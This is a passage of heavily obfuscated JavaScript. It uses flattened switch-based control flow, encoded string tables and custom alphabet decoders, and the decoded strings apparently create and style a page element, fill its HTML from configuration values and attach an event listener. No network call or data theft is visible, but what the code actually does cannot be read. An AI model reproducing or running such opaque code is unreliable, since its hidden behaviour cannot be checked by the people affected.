-0x99:hpASAc(D0CzucG.tAmj_3t=D0CzucG.paEKI_b,eQFfdz+=0x155,XdA5hNf+=-0x1c4,DYDdPA+=0x38);break;case D0CzucG.sjnOQe.vYWXgg+0x8b:case-0xc0:return a6kLSKw.mAtHvX=!0x0,vYKa40g(a6kLSKw.FA9YC9B[CDWQbuP[0xe]]);case XdA5hNf- -0x9b:case 0x3f:case-0x7f:hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x164,DYDdPA+=-0xab);break;case DYDdPA- -0x122:default:hpASAc([D0CzucG.sjnOQe.vYWXgg,D0CzucG.sjnOQe.SbyvMt,D0CzucG.sjnOQe.DluCy3y]=[-0x18,-0x4f,-0xa7],D0CzucG.tAmj_3t=D0CzucG.YK_0nqV,eQFfdz+=-0x156,XdA5hNf+=0x1a,DYDdPA+=0x158);break;case DYDdPA-0x74:case-0xf1:case-0x68:hpASAc(D0CzucG.tAmj_3t=D0CzucG.xjDX2GW,eQFfdz+=0x66,XdA5hNf+=0x45,DYDdPA+=-0x83);break;case 0x5a:case-0x4c:hpASAc([D0CzucG.sjnOQe.vYWXgg,D0CzucG.sjnOQe.SbyvMt,D0CzucG.sjnOQe.DluCy3y]=[0x14,0x39,-0xef],a6kLSKw.FA9YC9B[CDWQbuP[0x0]]=CDWQbuP[0x4],a6kLSKw.FA9YC9B[CDWQbuP[0x4]]=\"\\u0075\\u003b\\u005b\\u0060\\u005a\\u004c\\u0048\\u004e\\u0069\\u0076\\u0034\\u0029\\u0052\\u0057\\u0053\\u005d\\u0026\\u0077\\u0078\\u0042\\u006e\\u0072\\u0067\\u0021\\u0056\\u0047\\u0033\\u0062\\u002b\\u0049\\u0055\\u003e\\u0028\\u003a\\u0043\\u0051\\u0022\\u0064\\u0046\\u0039\\u0074\\u0079\\u007a\\u0054\\u006c\\u0024\\u0063\\u0037\\u006d\\u004a\\u002a\\u003c\\u0038\\u006f\\u006b\\u0065\\u0031\\u0025\\u007e\\u0066\\u0059\\u002e\\u007b\\u0035\\u0050\\u0032\\u003f\\u007d\\u0036\\u0068\\u004f\\u002f\\u003d\\u007c\\u005f\\u0045\\u006a\\u0040\\u0030\\u0041\\u0058\\u004d\\u0044\\u0073\\u005e\\u0023\\u002c\\u004b\\u0070\\u0071\\u0061\",D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x38,XdA5hNf+=0xd0,DYDdPA+=-0x3e);break;case DYDdPA- -0x1a0:hpASAc([D0CzucG.sjnOQe.vYWXgg,D0CzucG.sjnOQe.SbyvMt,D0CzucG.sjnOQe.DluCy3y]=[0x3e,0xb4,-0xcb],D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0x74,XdA5hNf+=-0x146,DYDdPA+=0xbb);break}},a6kLSKw.mAtHvX=void 0x0,a6kLSKw.fIJHMgM=(k9RnrZm+0x59,a6kLSKw.snM0vT)(0xa7,-0x70,-0x83).next().value);if(a6kLSKw.mAtHvX){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.a6kLSKw,k9RnrZm+=-0x34);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.a6kLSKw,k9RnrZm+=0x84,eQFfdz+=0x32);break}case eQFfdz-0x85:case 0xf:case 0xd5:hpASAc(rQwgf39[CDWQbuP[0xd5]]=[],rQwgf39[CDWQbuP[0x2d]]=CDWQbuP[0x2],rQwgf39[CDWQbuP[0xa]]=CDWQbuP[0x2],rQwgf39[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(rQwgf39[CDWQbuP[0x2e]]=CDWQbuP[0x2];rQwgf39[CDWQbuP[0x2e]]<rQwgf39[CDWQbuP[0xb]];rQwgf39[CDWQbuP[0x2e]]++){rQwgf39[CDWQbuP[k9RnrZm+0x15b]]=rQwgf39[CDWQbuP[0x9]].indexOf(rQwgf39[-CDWQbuP[0x55]][rQwgf39[CDWQbuP[0x2e]]]);if(rQwgf39[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(rQwgf39[CDWQbuP[0x15]]<CDWQbuP[0x2]){rQwgf39[CDWQbuP[0x15]]=rQwgf39[CDWQbuP[0xd6]]}else{hpASAc(rQwgf39[CDWQbuP[0x15]]+=rQwgf39[CDWQbuP[0xd6]]*CDWQbuP[0x1a],rQwgf39[CDWQbuP[0x2d]]|=rQwgf39[CDWQbuP[0x15]]<<rQwgf39[CDWQbuP[0xa]],rQwgf39[CDWQbuP[0xa]]+=(rQwgf39[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(rQwgf39[CDWQbuP[0xd5]].push(rQwgf39[CDWQbuP[0x2d]]&CDWQbuP[0x14]),rQwgf39[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],rQwgf39[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(rQwgf39[CDWQbuP[0xa]]>CDWQbuP[0x15]);rQwgf39[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(rQwgf39[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=0x156,eQFfdz+=-0x9e);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=0x1bd,eQFfdz+=-0x9e);break}case k9RnrZm- -0x98:hpASAc(XdA5hNf.ACFYNS7={},XdA5hNf.ACFYNS7.Obb3y8=function(...k9RnrZm){return wOleq4s(-0xbf,0xb6,{ACFYNS7:XdA5hNf.ACFYNS7,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,xo18wxG:{}},k9RnrZm).next().value},XdA5hNf.ACFYNS7.IcFNw9=function(...k9RnrZm){return wOleq4s(0x58,-0xe1,{ACFYNS7:XdA5hNf.ACFYNS7,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,pw_9EPW:{}},k9RnrZm).next().value},V7mcMH(XdA5hNf.ACFYNS7.Obb3y8),XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=-0xd5,eQFfdz+=0x32);break;case XdA5hNf.duIwUk.JWZupbj+-0x156:D1fO7u((0x1,OEGQ8Z3)(CDWQbuP[0x143])+CDWQbuP[0x30])[(0x1,OEGQ8Z3)(CDWQbuP[0x144])]((0x1,OEGQ8Z3)(CDWQbuP[0x145])+(0x1,OEGQ8Z3)(CDWQbuP[0x146])+(0x1,OEGQ8Z3)(CDWQbuP[0x147]),CDWQbuP[0x12e]);if(yNxJgm[CDWQbuP[0x3b]][(0x1,OEGQ8Z3)(CDWQbuP[0x148])]){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=0xa8,eQFfdz+=0x103);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=-0x2d,eQFfdz+=0x7e);break}case 0xcd:case eQFfdz- -0xb4:return f_Q0mJ[_TpdAlf[CDWQbuP[0x2]]];case-0xb3:case eQFfdz!=0x79&&eQFfdz- -0x81:return f_Q0mJ[kM_sAm[CDWQbuP[0x2]]]=(0x1,XdA5hNf.CFpoe3s.CgjUkm8)(jOQCLBH[kM_sAm[CDWQbuP[0x2]]]);case 0xc4:case XdA5hNf.duIwUk._OBOwG+-0x39:return f_Q0mJ[kM_sAm[CDWQbuP[0x2]]];case-0x18:case 0x7:case k9RnrZm!=-0x2b7&&k9RnrZm- -0x231:return f_Q0mJ[c3XySN[CDWQbuP[0x2]]];case eQFfdz-0xc9:case 0x11:return f_Q0mJ[JmOoHvH[CDWQbuP[0x2]]]=(0x1,XdA5hNf.ACFYNS7.IcFNw9)(jOQCLBH[JmOoHvH[CDWQbuP[0x2]]]);default:return;case eQFfdz-0xbf:hpASAc([...xo18wxG.JmOoHvH]=DYDdPA,xo18wxG.JmOoHvH[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[xo18wxG.JmOoHvH[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.xo18wxG,k9RnrZm+=-0xa,eQFfdz+=0x82);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.xo18wxG,k9RnrZm+=-0xb,eQFfdz+=-0xd);break}case eQFfdz- -0x2d:return Q2cBp3O;case eQFfdz-0x9:return ntS1wOd;case-0x7c:case XdA5hNf.duIwUk.o8J_ODA+0x30:return fIJHMgM;case k9RnrZm-0x1d6:hpASAc([...ugiHPZI.rQwgf39]=DYDdPA,ugiHPZI.rQwgf39[CDWQbuP[0x0]]=CDWQbuP[0x4],ugiHPZI.rQwgf39[CDWQbuP[0x9]]=\"\\u004e\\u0061\\u0050\\u0068\\u0057\\u0066\\u0059\\u0071\\u0054\\u004c\\u005a\\u0051\\u004f\\u0044\\u006a\\u0058\\u0045\\u0074\\u0067\\u006e\\u006d\\u0072\\u004d\\u0073\\u0056\\u0047\\u0046\\u0062\\u0065\\u0048\\u0041\\u004a\\u0064\\u0070\\u006f\\u0052\\u0024\\u0060\\u007d\\u007a\\u0026\\u005b\\u005d\\u003d\\u0076\\u003e\\u003f\\u007b\\u0075\\u002b\\u0029\\u0079\\u0025\\u0039\\u005f\\u002c\\u0030\\u0040\\u0028\\u003a\\u0031\\u0037\\u0038\\u0055\\u0042\\u002f\\u002a\\u0063\\u0049\\u0078\\u0023\\u004b\\u006c\\u006b\\u007e\\u002e\\u0053\\u0069\\u0043\\u0032\\u0034\\u003b\\u0033\\u005e\\u0077\\u003c\\u0035\\u007c\\u0036\\u0021\\u0022\",ugiHPZI.rQwgf39[-CDWQbuP[0x55]]=\"\"+(ugiHPZI.rQwgf39[CDWQbuP[0x2]]||\"\"),ugiHPZI.rQwgf39[CDWQbuP[0xb]]=ugiHPZI.rQwgf39[-CDWQbuP[0x55]].length,XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=-0x183,eQFfdz+=0x1c2);break;case k9RnrZm- -0x8:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=-0x50,eQFfdz+=-0x73);break;case-0x4e:case 0xa9:case 0xaa:return;case-0x3e:case 0x4e:case-0xf4:hpASAc([...aWpcTR.c3XySN]=DYDdPA,aWpcTR.c3XySN[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[aWpcTR.c3XySN[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.aWpcTR,k9RnrZm+=-0xf2,eQFfdz+=0x15);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.aWpcTR,k9RnrZm+=-0xf2,eQFfdz+=0x182);break}case eQFfdz- -0x47:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.Begqbv,k9RnrZm+=0x8b);break;case 0xda:case 0xa6:case k9RnrZm- -0x25:hpASAc([...vJFjoFN.tBYXNn1]=DYDdPA,vJFjoFN._N6tPE2=function(...k9RnrZm){return wOleq4s(0xba,-0x8b,{vJFjoFN:XdA5hNf.vJFjoFN,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,v5krgV:{}},k9RnrZm).next().value},vJFjoFN.VPFJaUm=function(...k9RnrZm){return wOleq4s(0xfe,-0x1d6,{vJFjoFN:XdA5hNf.vJFjoFN,CFpoe3s:XdA5hNf.CFpoe3s,duIwUk:XdA5hNf.duIwUk,ugiHPZI:{}},k9RnrZm).next().value},vJFjoFN.tBYXNn1[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(vJFjoFN._N6tPE2),XdA5hNf.dsnvBI=XdA5hNf.vJFjoFN,k9RnrZm+=0xd9,eQFfdz+=-0x8b);break;case-0xe1:case-0xe:case k9RnrZm!=0x138&&k9RnrZm-0xb2:hpASAc(rQwgf39[CDWQbuP[0xd5]].push((rQwgf39[CDWQbuP[0x2d]]|rQwgf39[CDWQbuP[0x15]]<<rQwgf39[CDWQbuP[0xa]])&CDWQbuP[0x14]),XdA5hNf.dsnvBI=XdA5hNf.ugiHPZI,k9RnrZm+=0x67);break;case-0x56:case-0x4b:case eQFfdz!=-0x57&&eQFfdz- -0x52:hpASAc([XdA5hNf.duIwUk.o8J_ODA,XdA5hNf.duIwUk._OBOwG,XdA5hNf.duIwUk.JWZupbj]=[0x2b,0x68,-0xcf],XdA5hNf.dsnvBI=XdA5hNf.fI_fL_j,k9RnrZm+=-0xb1,eQFfdz+=-0xd3);break}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(0x5d,-0xe9).next().value);if(k9RnrZm){return eQFfdz}})}}))},[XdA5hNf(CDWQbuP[0x155])]:function(...yNxJgm){function D0CzucG(yNxJgm){var D0CzucG=\"\\u0077\\u0041\\u004e\\u0042\\u004a\\u0071\\u0057\\u0064\\u006a\\u0044\\u006c\\u0072\\u0056\\u0067\\u002c\\u007d\\u0055\\u006e\\u005d\\u0050\\u0037\\u0031\\u0073\\u007c\\u0047\\u0049\\u0038\\u0035\\u0043\\u005e\\u0063\\u002b\\u0025\\u003c\\u003b\\u0023\\u0060\\u005f\\u0045\\u0029\\u002e\\u0076\\u006d\\u004d\\u007e\\u0062\\u005a\\u0065\\u0061\\u003d\\u003e\\u0052\\u0028\\u0059\\u0046\\u006f\\u002f\\u0026\\u0024\\u0079\\u0036\\u0078\\u0032\\u0048\\u0030\\u0066\\u002a\\u007a\\u004b\\u004c\\u004f\\u0051\\u0054\\u0074\\u0053\\u007b\\u0022\\u0021\\u0070\\u003f\\u0068\\u0040\\u0075\\u0034\\u006b\\u003a\\u0069\\u005b\\u0033\\u0058\\u0039\",k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD;hpASAc(k9RnrZm=\"\"+(yNxJgm||\"\"),eQFfdz=k9RnrZm.length,wOleq4s=[],XdA5hNf=CDWQbuP[0x2],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=-CDWQbuP[0x4]);for(L2mVsD=CDWQbuP[0x2];L2mVsD<eQFfdz;L2mVsD++){var oE78CW=D0CzucG.indexOf(k9RnrZm[L2mVsD]);if(oE78CW===-CDWQbuP[0x4])continue;if(Iw2tEwZ<CDWQbuP[0x2]){Iw2tEwZ=oE78CW}else{hpASAc(Iw2tEwZ+=oE78CW*CDWQbuP[0x1a],XdA5hNf|=Iw2tEwZ<<DYDdPA,DYDdPA+=(Iw2tEwZ&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(wOleq4s.push(XdA5hNf&CDWQbuP[0x14]),XdA5hNf>>=CDWQbuP[0xc],DYDdPA-=CDWQbuP[0xc])}while(DYDdPA>CDWQbuP[0x15]);Iw2tEwZ=-CDWQbuP[0x4]}}if(Iw2tEwZ>-CDWQbuP[0x4]){wOleq4s.push((XdA5hNf|Iw2tEwZ<<DYDdPA)&CDWQbuP[0x14])}return vYKa40g(wOleq4s)}function k9RnrZm(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=D0CzucG(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}hpASAc([[],yNxJgm[-CDWQbuP[0x85]]]=PvFVVUG,yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](DYDdPA),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x157])+CDWQbuP[0x158]]=D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x15a])+k9RnrZm(CDWQbuP[0x15b])+CDWQbuP[0x151]](k9RnrZm(CDWQbuP[0x15c])+k9RnrZm(CDWQbuP[0x15d])+k9RnrZm(CDWQbuP[0x15e])+k9RnrZm(CDWQbuP[0x15f])+k9RnrZm(CDWQbuP[0x160])));if(yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x161])+CDWQbuP[0x162]]){V7mcMH(eQFfdz);function eQFfdz(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={EHRHEsa:{}}){while(k9RnrZm+eQFfdz!==0x5b)with(wOleq4s.kqrNsN||wOleq4s)switch(k9RnrZm+eQFfdz){case k9RnrZm!=0x4&&k9RnrZm!=0x4a&&k9RnrZm-0xb7:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[k9RnrZm+-0x173]]);default:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0x3c]]=[],yNxJgm[-CDWQbuP[k9RnrZm+0x52]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x55]]=CDWQbuP[k9RnrZm+-0x48],yNxJgm[-CDWQbuP[0x163]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[k9RnrZm+0x4]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[k9RnrZm+0x4]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[CDWQbuP[0x4e]]++){yNxJgm[CDWQbuP[k9RnrZm+0x8c]]=yNxJgm[CDWQbuP[0x9]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+-0xf]][yNxJgm[CDWQbuP[k9RnrZm+0x4]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(yNxJgm[-CDWQbuP[0x163]]<CDWQbuP[k9RnrZm+-0x48]){yNxJgm[-CDWQbuP[0x163]]=yNxJgm[CDWQbuP[k9RnrZm+0x8c]]}else{hpASAc(yNxJgm[-CDWQbuP[0x163]]+=yNxJgm[CDWQbuP[0xd6]]*CDWQbuP[k9RnrZm+-0x30],yNxJgm[-CDWQbuP[0x9c]]|=yNxJgm[-CDWQbuP[0x163]]<<yNxJgm[CDWQbuP[0x55]],yNxJgm[CDWQbuP[0x55]]+=(yNxJgm[-CDWQbuP[0x163]]&CDWQbuP[0x29])>CDWQbuP[k9RnrZm+-0x31]?CDWQbuP[k9RnrZm+-0x34]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0xe]].push(yNxJgm[-CDWQbuP[k9RnrZm+0x52]]&CDWQbuP[0x14]),yNxJgm[-CDWQbuP[0x9c]]>>=CDWQbuP[k9RnrZm+-0x3e],yNxJgm[CDWQbuP[0x55]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[k9RnrZm+0xb]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x163]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[0x163]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=-0x46);break}else{hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x137);break}case k9RnrZm-0x8f:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0x108]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0xb]]=yNxJgm[CDWQbuP[0x3b]].length,wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=-0xf9,eQFfdz+=-0x28);break;case wOleq4s.EHRHEsa.SRc24J4+0x8c:hpASAc([wOleq4s.EHRHEsa.bO3BSn,wOleq4s.EHRHEsa.dsqML6,wOleq4s.EHRHEsa.SRc24J4]=[-0x9,-0x24,0xc9],wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=-0x110,eQFfdz+=0x11);break;case wOleq4s.EHRHEsa.SRc24J4+-0xa8:hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x44,eQFfdz+=-0xf);break;case 0xd7:hpASAc([wOleq4s.EHRHEsa.bO3BSn,wOleq4s.EHRHEsa.dsqML6,wOleq4s.EHRHEsa.SRc24J4]=[0xaa,-0x9d,0x6],yNxJgm[CDWQbuP[k9RnrZm+0x58]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[k9RnrZm+0x61]]=\"\\x23\\x40\\x22\\x60\\x34\\x32\\x39\\x24\\x5b\\x7d\\x2f\\x25\\x7c\\x5e\\x35\\x3a\\x7b\\x50\\x53\\x6a\\x75\\x56\\x76\\x6c\\x73\\x6f\\x2b\\x48\\x47\\x5d\\x4c\\x78\\x41\\x44\\x69\\x33\\x46\\x37\\x36\\x77\\x38\\x71\\x67\\x72\\x6b\\x6d\\x45\\x59\\x31\\x4f\\x3e\\x68\\x49\\x42\\x61\\x26\\x58\\x65\\x2c\\x29\\x7e\\x4b\\x64\\x4e\\x79\\x57\\x66\\x5f\\x3f\\x74\\x21\\x3c\\x7a\\x3b\\x2e\\x55\\x43\\x5a\\x28\\x4a\\x2a\\x30\\x54\\x3d\\x62\\x63\\x51\\x4d\\x6e\\x52\\x70\",wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x19b,eQFfdz+=-0x1be);break;case wOleq4s.EHRHEsa.SRc24J4+0x5c:hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[k9RnrZm+-0xd1]]=\"\\u0023\\u0040\\u0022\\u0060\\u0034\\u0032\\u0039\\u0024\\u005b\\u007d\\u002f\\u0025\\u007c\\u005e\\u0035\\u003a\\u007b\\u0050\\u0053\\u006a\\u0075\\u0056\\u0076\\u006c\\u0073\\u006f\\u002b\\u0048\\u0047\\u005d\\u004c\\u0078\\u0041\\u0044\\u0069\\u0033\\u0046\\u0037\\u0036\\u0077\\u0038\\u0071\\u0067\\u0072\\u006b\\u006d\\u0045\\u0059\\u0031\\u004f\\u003e\\u0068\\u0049\\u0042\\u0061\\u0026\\u0058\\u0065\\u002c\\u0029\\u007e\\u004b\\u0064\\u004e\\u0079\\u0057\\u0066\\u005f\\u003f\\u0074\\u0021\\u003c\\u007a\\u003b\\u002e\\u0055\\u0043\\u005a\\u0028\\u004a\\u002a\\u0030\\u0054\\u003d\\u0062\\u0063\\u0051\\u004d\\u006e\\u0052\\u0070\",wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x69,eQFfdz+=-0x17);break;case eQFfdz- -0x4:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0xa]].push((yNxJgm[-CDWQbuP[0x9c]]|yNxJgm[-CDWQbuP[0x163]]<<yNxJgm[CDWQbuP[0x55]])&CDWQbuP[0x14]),wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0x17d);break;case eQFfdz- -0x98:case 0xe1:hpASAc([wOleq4s.EHRHEsa.bO3BSn,wOleq4s.EHRHEsa.dsqML6,wOleq4s.EHRHEsa.SRc24J4]=[-0x3f,-0x20,-0xd5],wOleq4s.kqrNsN=wOleq4s.c9czgz,k9RnrZm+=-0xf0,eQFfdz+=0xd1);break;case wOleq4s.EHRHEsa.SRc24J4+0xee:hpASAc(wOleq4s.kqrNsN=wOleq4s.EHRHEsa,k9RnrZm+=0xc0,eQFfdz+=-0x100);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x58,0x12f).next().value);if(D0CzucG){return k9RnrZm}}function wOleq4s(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=eQFfdz(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x164])][wOleq4s(CDWQbuP[0x165])+wOleq4s(CDWQbuP[0x166])+CDWQbuP[0x151]](yNxJgm[-CDWQbuP[0x85]][wOleq4s(CDWQbuP[0x167])+CDWQbuP[0x2ca]])[wOleq4s(CDWQbuP[0x168])][wOleq4s(CDWQbuP[0x169])]=wOleq4s(CDWQbuP[0x16a])}hpASAc(yNxJgm[CDWQbuP[0x3b]]=D1fO7u(k9RnrZm(CDWQbuP[0x159]))[k9RnrZm(CDWQbuP[0x16b])](k9RnrZm(CDWQbuP[0x16c])),yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0x16d])][k9RnrZm(CDWQbuP[0x16e])](CDWQbuP[0x16f]+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x170])]),yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0x171])+k9RnrZm(CDWQbuP[0x172])]+=k9RnrZm(CDWQbuP[0x173])+k9RnrZm(CDWQbuP[0x174])+k9RnrZm(CDWQbuP[0x175])+k9RnrZm(CDWQbuP[0x176])+k9RnrZm(CDWQbuP[0x177])+CDWQbuP[0x30c]+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x178])]+(k9RnrZm(CDWQbuP[0x179])+k9RnrZm(CDWQbuP[0x17a])+k9RnrZm(CDWQbuP[0x17b]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x17e])+k9RnrZm(CDWQbuP[0x17f])+k9RnrZm(CDWQbuP[0x180])+k9RnrZm(CDWQbuP[0x181])+k9RnrZm(CDWQbuP[0x182])+k9RnrZm(CDWQbuP[0x183]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x184])+k9RnrZm(CDWQbuP[0x185])+k9RnrZm(CDWQbuP[0x186])+k9RnrZm(CDWQbuP[0x187])+k9RnrZm(CDWQbuP[0x188])+k9RnrZm(CDWQbuP[0x189])+k9RnrZm(CDWQbuP[0x18a]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x18b])+k9RnrZm(CDWQbuP[0x18c])+k9RnrZm(CDWQbuP[0x18d])+k9RnrZm(CDWQbuP[0x18e])+CDWQbuP[0xb4])+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x18f])+k9RnrZm(CDWQbuP[0x190])+k9RnrZm(CDWQbuP[0x191]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x192])+CDWQbuP[0x151]]+(k9RnrZm(CDWQbuP[0x193])+k9RnrZm(CDWQbuP[0x194])+k9RnrZm(CDWQbuP[0x195])+k9RnrZm(CDWQbuP[0x196]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x192])+CDWQbuP[0x151]]+k9RnrZm(CDWQbuP[0x197])+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x198])]+(k9RnrZm(CDWQbuP[0x199])+k9RnrZm(CDWQbuP[0x19a])+k9RnrZm(CDWQbuP[0x19b]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x19c])]+(k9RnrZm(CDWQbuP[0x19d])+k9RnrZm(CDWQbuP[0x19e])+k9RnrZm(CDWQbuP[0x19f])+k9RnrZm(CDWQbuP[0x1a0]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x1a1])+k9RnrZm(CDWQbuP[0x1a2])+k9RnrZm(CDWQbuP[0x1a3])+k9RnrZm(CDWQbuP[0x1a4])+k9RnrZm(CDWQbuP[0x1a5]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x178])]+(k9RnrZm(CDWQbuP[0x1a6])+k9RnrZm(CDWQbuP[0x1a7])+k9RnrZm(CDWQbuP[0x1a8])+k9RnrZm(CDWQbuP[0x1a9]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x1aa])+k9RnrZm(CDWQbuP[0x1ab])+k9RnrZm(CDWQbuP[0x1ac])+k9RnrZm(CDWQbuP[0x1ad])+k9RnrZm(CDWQbuP[0x1ae]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x192])+CDWQbuP[0x151]]+(k9RnrZm(CDWQbuP[0x1af])+k9RnrZm(CDWQbuP[0x1b0])+k9RnrZm(CDWQbuP[0x1b1])+k9RnrZm(CDWQbuP[0x1b2]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+(k9RnrZm(CDWQbuP[0x1b3])+k9RnrZm(CDWQbuP[0x1b4])+k9RnrZm(CDWQbuP[0x1b5])+k9RnrZm(CDWQbuP[0x1b6])+k9RnrZm(CDWQbuP[0x1b7]))+yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x17c])+CDWQbuP[0x17d]]+k9RnrZm(CDWQbuP[0x1b8]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x157])+CDWQbuP[0x158]][k9RnrZm(CDWQbuP[0x1b9])+k9RnrZm(CDWQbuP[0x1ba])](yNxJgm[CDWQbuP[0x3b]]),D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1be])+CDWQbuP[0x108])[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),V7mcMH((...yNxJgm)=>